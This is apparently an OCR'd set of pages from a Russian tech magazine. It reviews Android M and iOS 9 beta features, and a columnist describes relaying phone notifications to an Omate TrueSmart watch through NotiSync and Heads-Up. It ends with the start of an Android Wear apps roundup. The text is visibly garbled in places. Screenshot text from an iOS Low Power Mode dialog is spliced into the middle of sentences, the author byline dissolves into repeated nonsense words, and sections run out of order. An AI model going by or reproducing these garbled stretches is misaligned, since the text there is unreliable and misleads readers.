

Честно говоря, я не смотрел ни Google I/O, ни WWDC 2015. Это цирк-шапито, а не серьезные презентации для разработчиков — много болтовни и громких слов и почти нет осмысленной информации. Вместо этого я подождал несколько дней и пошел читать техническую документацию (и поставил оси на свои аппараты). Конечно же, изменений оказалось гораздо больше, чем было озвучено. В этой статье я хочу сделать акцент на наиболее значимых из них и разъяснить, что же они несут нам, техногикам. Да, статья во многом субъективна, но это статья, а не просто новость на сайте.

#### **ANDROID M**

Первой нам показали Android M - уже вторую версию Android с закодированным именем и нестабильной preview-версией (первой была L - 5.0 Lollipop). Пять наиболее важных новшеств этой версии ОС:

- давно ожидаемая система отзыва полномочий у приложений;
- механизм энергосбережения Doze;
- система контекстного поиска на основе Now on Tap;
- механизм подключения SD-карты в качестве полноценной внутренней памяти Adaptable Storage;
- бэкап данных приложений каждые 24 часа.

Плюс куча более мелких изменений, такие как вертикальное отображение в меню приложений, возможность перемещения иконок в меню быстрых настроек, поддержка сканеров отпечатков пальцев, многооконный режим (!!!) и множество других, о которых мы говорить не будем. Итак, система отзыва полномочий у приложений. Годами ожидаемая функциональность, повторяющая аналогичную в iOS: приложение запрашивает доступ, ну, скажем, к микрофону, а юзер может его подтвердить или запретить. Все хорошо, все счастливы, но, как оказалось, есть в этой системе несколько нюансов, которые могут показаться очень странными. Во-первых, среди восьми групп полномочий (таких как камера, микрофон и так далее) нет едва ли не самого важного - интернета. Да-да, вирус не сможет получить доступ к твоим эсэмэскам и не узнает местоположение, но интернет ему доступен в полной мере. Это попустительство Google ради заработка на рекламе, но в то же время и довольно большая дыра в безопасности (уверен, ребята из CyanogenMod это исправят).



WhatsApp больше не будет следить за тобой

Во-вторых, система запроса полномочий не работает в отношении приложений, созданных для прежних версий ОС. Суть в том, что приложение должно уметь корректно обрабатывать ситуации отказа в предоставлении полномочий, а уже существующий софт этого не умеет. Так что, господа вирусописатели, никогда не выставляйте версию «target API» выше 5.1.1, и все у вас будет хорошо. Радует, однако, то, что полномочия таки можно будет отозвать, но только через настройки и без всяких гарантий, что софтина не упадет (кстати, система отзыва полномочий в CyanogenMod именно так и работает).

Теперь о механизме Doze. Это такой новый энергосберегающий режим, позволяющий существенно снизить потребление энергии во время долгого сна устройства. Принцип его работы очень прост: если юзер долгое время не использует девайс, система отключает всем приложениям доступ в интернет, игнорирует их просьбы разбудить устройство (wakelock'и и alarm'ы), отключает поиск новых сетей Wi-Fi и синхронизацию данных. Единственный для приложения способ пробудиться - это получить высокоприоритетное push-уведомление через систему GCM (Google Cloud Messaging). По словам Google, Doze позволяет сократить энергопотребление устройства до двух раз, и компания даже заявляет, что проводила тестирование на двух Nexus 9 с Android 5.1 и Android М. Что ж, попробуем поверить, сказки мы любим.

Следующее — Adaptable Storage. Механизм, позволяющий подключить SD-карту или USB-флешку в качестве дополнительной внутренней памяти и переместить на нее данные всех приложений. Это некое подобие механизма AppsOnSD, появившегося еще в 2010 году, с той разницей, что вместо переноса отдельно взятых приложений происходит полное переформатирование карты памяти с шифрованием и перемещение на нее данных вообще всех приложений, а не только тех, что поддерживают функцию AppsOnSD. По сути, это своеобразный вариант известного хака Ext2SD, но с шифрованием.

Четвертое — бэкап данных приложений. Едва ли не более ожидаемая функция, чем система отзыва полномочий. Каждые 24 часа, находясь на зарядке, подключенный к сети Wi-Fi девайс выполняет синхронизацию данных приложений. Все данные сохраняются в зашифрованных контейнерах в твоем Google Drive. Однако на каждый контейнер есть ограничение в 25 Мбайт (по крайней мере пока). После сброса до заводских настроек или переустановки прошивки данные восстанавливаются вместе с приложениями. Просто, удобно, содрано y Windows Phone.

И наконец, гвоздь нашей программы Now on Tap - невероятно крутое расширение Google Now, из-за которого даже такой маргинал, как автор дан-

ной статьи, готов начать пользоваться этим сервисом. Если вкратце, суть обновления Google Now в том, что теперь он включает в себя своего рода систему контекстного поиска, которая способна вычленять ключевые слова или фразы из окна запущенного в текущий момент приложения и автоматически выводить на экран их значения со всей сопутствующей информацией. Например, если девушка пишет тебе в чате «Пойдешь на фильм "Марсианин"?», а ты, к своему же удивлению, не знаешь, что это за фильм, то все, что тебе необходимо сделать, - пару секунд удерживать кнопку «Домой», и внизу экрана появится Google Now с подсказкой о фильме, ссылками на Википедию, IMDB и другой инфой.

Более того, Now on Tap распознает даже изображения и воспринимает голос, так что, видя на экране картинку славного Калининграда, можно просто сказать: «Покажи мне больше фоток этого места», - и он это поймет. Также можно спрашивать про музыкальные композиции и другие сущности. Правда, в России это все работает пока не так хорошо, как в странах загнивающего Запада.



Now On Tap способен даже показать, куда пойти ужинать



Покаты спишь, Doze работает

#### **IOS 9 BETA**

Почти через две недели после презентации Android M компания Apple представила бета-версию iOS 9, релиз которой намечается на сентябрь. Как и в случае с операционкой от Google, нововведений в новой iOS оказалось огромное количество, но опять же мы поговорим только о пяти из них:

- совершенно новый ассистент Proactive;
- многооконный режим для iPad;
- энергосберегающий режим;
- новая система обновления приложений/ОС
- и, конечно же, watchOS 2.0, которая наконец-то научилась запускать прило- $\bullet$ жения.

О новой клаве, приложении News и музыкальном сервисе говорить не будем.

Итак, Proactive: наверное, самая обсуждаемая фича iOS 9. Proactive родилась в результате поглощения «Эпплом» компании — разработчика умного ассистента Cue, созданного под впечатлением от Google Now, и компании - разработчика Spotsetter — социально ориентированного поисковика ресторанов, баров, кафе и прочих макдаков. В результате у Apple появился собственный ассистент, по функциональности сильно напоминающий все тот же гугловский Now. Он даже находится с левой стороны SpringBoard и показывает схожую информацию, будь то расписание рейсов, напоминания о встречах или ближайшие кафе.

Однако есть у Proactive и серьезное отличие. В то время как Google Now почти полностью завязан на поисковый движок и веб-сервисы все той же компании, Proactive в большей степени полагается на информацию, хранящуюся в самом смартфоне, и даже предоставляет разработчикам сторонних приложений API для отдачи данных системе. Вся эта информация агрегируется, сортируется и предоставляется пользователю в нужное время вместе с релевантными данными, взятыми из интернета. Но, что самое интересное, Proactive не просто собирает эту информацию - он ведет своего рода хронику работы юзера со смартфоном и, например, предлагает нужные приложения в те моменты, когда тот их обычно использует, или запускает музыку в том приложении, которое пользователь предпочитает.

Второе — многооконный режим. Тут сказать особо нечего, все видели, все подивились. Единственное, что хотелось бы отметить, - в iOS наконец появилась настоящая многозадачность (в смысле переключения задач ядром ОС, а не юзером), позволяющая одновременную работу сразу нескольких приложений. И судя по тому, что доступна она только на iPad Air 2, производительность для ее реализации должна быть нехилая (вот поэтому Android до недавнего времени и лагал). И да, сторонние приложения тоже смогут работать в таком режиме, но только после модификации.

Теперь о системе обновления приложений и операционной системы, а точнее о том, как они позволяют сохранить трафик. Наверное, все знают, что в iOS еще со времен пятой версии существует механизм инкрементальных обновлений. Работает он так: Apple смотрит на старую и новую версию приложения/ прошивки, вычисляет, какие файлы изменились, а какие остались прежними (например, автор обновил код приложения, но все картинки оставил из предыдущей версии), и при обновлении приложения/ОС отдает девайсу только то, что реально изменилось. Поэтому обновление 8.0 до 8.1 будет весить гораздо меньше, чем от 7.2 до 8.0. Такая же схема применяется в Android.

В iOS 9 Apple существенно доработала этот механизм, снабдив его системой, названной App Thinning. Состоит она из трех компонентов. Первый (App Slicing) позволяет устройству скачивать только те компоненты приложения, которые ему нужны. Например, 32-битный iPhone 5 не будет качать исполняемые файлы для 64-битного iPhone 6, так же как iPhone 6 не будет скачивать ресурсы приложения (изображения, например) для более крупного iPad Air. Второй компонент (On-Demand Resources) позволяет устройству скачивать только часть ресурсов приложения, а не все целиком. Эта функция подходит для игр - зачем качать всю игру целиком, если можно скачать первые три уровня и оценить? Ну и последний компонент (Bitcode) позволяет разработчикам загружать приложения в App Store не в бинарном формате, а в виде промежуточного байт-кода (на 99% уверен, что это байт-код LLVM). Собственно на нем и основан механизм App Slicing. Но это еще не все. Apple умудрилась улучшить и без того оптимизированный механизм ОТА-обновлений. По словам компании, для обновления до iOS 9 понадобится всего 1,8 Гбайт, вместо 4,6 Гбайт в случае iOS 8. Как они это сделали — трудно сказать, но скорее всего, они применили один из вариантов бинарной дельты. То есть если раньше система скачивала только те файлы, которые изменились, то теперь она будет качать только патчи для этих файлов. Хотя это лишь предположения автора. Предпоследнее - режим энергосбережения. Тут ничего нового, полный аналог подобной функции из Android 5.0: нажимаешь на кнопочку, вся фоновая синхронизация данных отключается, яркость экрана устанавливается на минимум, а сетевой канал сужается. В компании заявляют, что функция позволяет продлить жизнь смартфона на три часа No Service <del>?</del> 13:53  $87\%$ (ну хоть не в два раза, спасибо). **く** Settings И последнее - возможность запуска **Battery** приложений в watchOS 2.0. Ты скажешь, что это можно было делать и в первой версии, **Low Power Mode** и будешь не прав. WatchOS 1.0 не умела запускать приложения, она лишь выводила его L **Turn on Low Power Mode?**  $\overline{a}$ интерфейс, тогда как вся логика оставалась Low Power Mode conserves power by lif limiting network activity and на смартфоне. По большому счету часы были B performance:  $\overline{a}$ лишь тонким клиентом и без смартфона ока-Mail is only fetched manually. зывались совсем беспомощными, за исклю-B Background app refresh and чением стоковых приложений. Теперь все downloads are disabled. по-взрослому, настоящий софт, способный Motion and brightness are reduced. B работать без смартфона и даже использо-Networking speed may be reduced.  $\overline{B}$ вать Wi-Fi. Забавно, но этим шагом Apple  $\mathbf{u}$ явно скопировала Стива Джобса, который **Continue** Cancel представил первый iPhone без возможности Th запуска сторонних приложений и предложил **Usage** 34 min использовать для этого веб-софт... в 2007 году... по 2G... на экране 3,5 дюйма. Standby 35 min Напоследок хотелось бы сказать, что Apple таки открыла язык Swift (в смысле - пообещала выложить исходники), да еще Оранжевая батарейка (спасибо, и с поддержкой Linux. Зачем? Чтобы набрать что не красный статусбар) базу разработчиков.



## СВЕДЕНИЯ ДЛЯ ПЕРЕБЕЖЧИКОВ

Bместе с анонсом iOS 9 Apple пообещала выпустить приложение для Android под названием Move to iOS. Смысл его в том, чтобы дать юзерам Android, решившим перейти на iOS, инструмент, который легко и непринужденно перенесет все их данные на новый смартфон. По какому проводу или воздуху будет выполняться передача, Apple не сообщила, зато сказала, что можно перенести практически все:

- контакты;
- историю SMS;
- фото и видео;
- закладки:
- етаil-аккаунты;
- записи в календаре;
- $O\overline{OOM}$
- не защищенные авторским правом композиции и книги.

#### **ВМЕСТО ВЫВОДОВ**

В последнее время наблюдать за развитием Android и iOS — одно удовольствие. Этакая битва двух гладиаторов, один из которых использует меч и щит, а второй — щит и меч. В этой статье я намеренно отошел от разного рода новых элементов интерфейса и приложений и сосредоточился только на технической части, но даже на таком уровне видно, насколько идейно близкими становятся две операционки. Да-да, я не собираюсь разжигать кровной вражды между двумя лагерями, я, наоборот, хочу сказать, что мы уже и так ходим в гости к соседям, а скоро так вообще будем жить в одной квартире. Скучно стало, господа.  $\equiv$ 



#### УВЕДОМЛЯТОР

На самом деле я немного слукавил. Еще с февраля 2014 года для данного типа часов в маркете доступно приложение SWapp Link. Возможностей у него огромное количество, начиная от показа уведомлений и заканчивая управлением медиапроигрывателем и настройками смартфона. Причем не только по Bluetooth, но и через выделенный сервер и даже по СМС.

Проблема SWapp Link только в том, что это крайне нестабильное и очень сырое приложение. Оно медлительно, часто падает, выдает крайне высокие задержки перед показом уведомления, а в случае потери связи со смартфоном (или, наоборот, с часами) выжирает батарею за пару часов. Все это создает огромные неудобства и нивелирует все преимущества умных часов.

Выход я нашел в том, чтобы заменить SWapp Link на, так сказать, кустарное решение на базе приложений, изначально не предназначенных для работы на умных часах. Это приложения NotiSync и Heads-Up notifications (оба не только бесплатные, но и открытые). Первое позволяет пересылать уведомления приложений на другое устройство по Bluetooth, второе показывает уведомления поверх экрана в стиле Android 5.0 (с возможностью показа на экране блокировки с автоматическим включением экрана).

Работая вместе, они позволяют организовать моментальное отображение уведомлений на часах. Такая связка работает гораздо стабильнее и быстрее SWapp Link, не садит батарею и не имеет проблем с задержками. А в качестве приятного бонуса я получил возможность привязать к часам множество разных устройств: смартфон, планшет и даже телевизионную приставку на базе Android.

Настройка крайне проста. Устанавливаем оба приложения на оба девайса, затем ставим NotiSync на часы. Соединяем устройства по Bluetooth, запускаем на обоих NotiSync и переводим верхний переключатель в положение ON. Далее запускаем на часах Heads-Up, заходим в настройки и ставим галочки напротив следующих пунктов:

- разблокировать телефон при открытии уведомления;
- тема Android L Темная (лучше выглядит поверх циферблата);
- положение уведомления по центру (по умолчанию сверху);
- размер шрифта 150%;
- показывать на экране блокировки;
- включать экран;
- снимаем галочку с опции «Компактный режим».

Вообще, Heads-Up — это в любом случае must have на часах с 3G-модулем, даже если функция компаньона не нужна вовсе. Раньше мне приходилось самостоятельно включать часы при получении уведомления и «смахивать» циферблат, чтобы увидеть уведомление. Теперь они включаются сами и сразу выводят текст уведомления, как и должны работать нормальные умные часы.  $\equiv$ 

 $\rightarrow$ 

Это все. Теперь при звонке, СМС или сообщении Hangouts экран часов будет включен и на нем появится уведомление вместе с самим сообщением. Чтобы иметь возможность получать уведомления от других приложений, каждое из них придется добавить отдельно в NotiSync. Для этого открываем NotiSync на смартфоне, переходим на вкладку Custom и нажимаем кнопку +. В поле App выбираем нужное приложение, затем даем ему название в поле Name, после чего поле Tag заполнится автоматически. Нажимаем галочку вверху экрана. Перед добавлением нового приложения NotiSync предложит синхронизировать настройки с часами. Обязательно соглашаемся, это позволит открыть настройки приложения (профиль) на часах и указать различные опции. Например, выбрать уникальный звук уведомления, включить/выключить вибрацию, настроить показ уведомления только при отсутствии интернета, что очень полезно в тех случаях, когда часы используются не только как компаньон, но и как обособленный девайс с сим-картой.

## Евгений Зобнин Народа в Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандревические и Силандр с кукушкой

#### ДРУГИЕ ФУНКЦИИ

Еще одно преимущество SWapp Link — это показ погоды прямо на циферблате часов (функция появилась в бета-версии). Погода синхронизируется по Bluetooth со смартфоном, а потому не требует подключения к интернету. К сожалению, я не придумал, как реализовать такую функциональность с помощью других приложений, но нашел обходной путь.

В маркете есть приложение Weather Notification (опять же бесплатное и открытое). Оно показывает погоду в виде приоритетного уведомления, которое нельзя «смахнуть». Каждый час уведомление обновляется с новой сводкой погоды. Все, что требовалось сделать, — это установить его и добавить NotiSync. После этого часы начали показывать на экране текущую погоду. В некотором смысле это даже удобнее, чем функциональность Swapp Link.

Также в Swapp Link есть противоугонка. Довольно полезная, но почему-то нерабочая функция, которая позволяет блокировать смартфон в том случае, если часы исчезли из поля видимости (недоступны по Bluetooth). Аналогичная функция есть и в Android 5.0 (Настройки -> Безопасность -> Smart Lock). Но ничего подобного нет в более ранних версиях Android. К счастью, это можно исправить с помощью Tasker, приложения Secure Settings и root.

Кстати, в качестве циферблата часов очень удобно использовать приложение Timeicon (отключив при этом сам экран блокировки). Он позволяет включать/отключать функции часов, такие как Wi-Fi или режим полета, прямо с циферблата. Да и выглядит он приятно.

#### ВЫВОДЫ

Колонка Евгения Зобнина



Уже два года в моем арсенале гаджетов присутствуют умные часы Omate Truesmart. Это отличный девайс, примечательный наличием 3G-модуля и полноценным Android на борту, а потому их можно использовать как самостоятельный девайс, не требующий наличия смартфона. Однако, когда связь со смартфоном все-таки понадобилась, я получил серьезные проблемы. Дело в том, что Omate не стала напрягать себя созданием приложения-компаньона и решение пришлось изобретать самостоятельно. Думаю, мой подход заинтересует других владельцев TrueSmart или любых других подобных часов, которых на рынке предостаточно (особенно на китайском).

#### **X-Mobile**

# КАРМАННЫИ COOT

### ВЫПУСК#9. SMARTWATCH EDITION



Евгений Зобнин androidstreet.net

В этом выпуске: все для Android Wear. A именно: управляем настройками смартфона прямо с часов, устанавливаем сторонний лаунчер приложений, закрепляем приложение на экране вместо циферблата и заставляем делать часы все, что только взбредет нам в голову. Как обычно приятного чтения.



Enable-Disable

#### **Control Bar From App**



#### **Toggles Wear**

Платформа: **Android Wear** 

